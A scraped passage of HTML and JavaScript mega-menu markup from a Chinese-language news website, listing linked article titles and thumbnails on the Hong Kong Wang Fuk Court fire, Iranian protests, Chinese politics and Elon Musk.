><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" 